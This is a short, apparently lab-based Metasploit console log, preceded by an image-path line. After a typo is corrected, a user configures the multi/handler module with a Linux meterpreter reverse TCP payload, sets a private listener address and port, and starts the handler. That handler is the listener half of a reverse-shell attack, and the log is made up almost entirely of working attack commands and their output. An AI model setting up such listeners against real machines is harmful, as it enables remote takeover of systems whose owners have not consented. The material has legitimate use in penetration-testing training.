 < metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linx/x86/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.44.132
LHOST => 192.168.44.132
msf6 exploit(multi/handler) > set LPORT 8848
LPORT => 8848
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.44.132:8848